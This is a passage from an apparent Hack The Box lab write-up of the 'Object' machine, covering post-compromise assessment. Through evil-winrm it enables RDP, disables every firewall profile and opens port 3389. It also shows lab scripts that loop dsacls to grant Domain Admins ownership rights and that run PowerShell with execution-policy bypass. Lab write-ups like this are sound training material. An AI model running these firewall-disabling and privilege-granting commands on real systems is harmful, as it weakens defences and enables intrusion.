Beyond
This is the beyond page that an additional post enumeration and assessment are conducted as the root user after compromising the target system
*evil-winrm* ps c:\Users\badmin\Documents> cmd /c reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
*evil-winrm* ps c:\Users\badmin\Documents> Set-NetFirewallProfile -Profile Domain, Public, Private -Enabled False
*evil-winrm* ps c:\Users\badmin\Documents> cmd /c netsh firewall add portopening TCP 3389 "Remote Desktop"
important: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at https://go.microsoft.com/fwlink/?linkid=121488 .
Ok.┌──(kali㉿kali)-[~/archive/htb/labs/object]
└─$ xfreerdp /u:badmin /p:Qwer1234 /v:jenkins.object.local /cert:ignore /dynamic-resolution /tls-seclevel:0 Scheduled Tasks

dsacls

c:\Users\Administrator\AppData\Roaming\dsacls\do.bat
do.bat
PS C:\Users\Administrator\AppData\Roaming\dsacls> ls
Directory: C:\Users\Administrator\AppData\Roaming\dsacls
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/26/2021 8:06 AM 145 do.bat
PS C:\Users\Administrator\AppData\Roaming\dsacls> cat do.bat
@echo off
:LOOP
dsacls "CN=Domain Admins,CN=Users,DC=object,DC=local" /G "OBJECT\maria:WO"
ping -n 300 127.0.0.1 > nul
cls
GOTO :LOOP
:EXITRunLogon



c:\Users\maria\AppData\Roaming\LogonJob\run.bat
run.bat
PS C:\Windows\system32> ls C:\Users\maria\AppData\Roaming\LogonJob
Directory: C:\Users\maria\AppData\Roaming\LogonJob
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/22/2021 3:57 AM 82 do.ps1
-a---- 10/22/2021 4:03 AM 157 run.bat
PS C:\Windows\system32> cat C:\Users\maria\AppData\Roaming\LogonJob\run.bat
@echo off
:LOOP
START /B powershell -ep bypass C:\Users\maria\Appdata\Roaming\LogonJob\do.ps1
ping 127.0.0.1 -n 5 > nul
cls
GOTO :LOOP
:EXITdo.ps1
ps c:\Windows\system32> cat C:\Users\maria\Appdata\Roaming\LogonJob\do.ps1
$path=(Get-ADUser maria -Properties ScriptPath).ScriptPath
powershell -File $pathJenkins



"C:\Program Files\Jenkins\jenkins.exe" start
MMC

SMB
Users


oliver


Smith


 List goes on
List goes on
maria
 over the DA group
over the DA group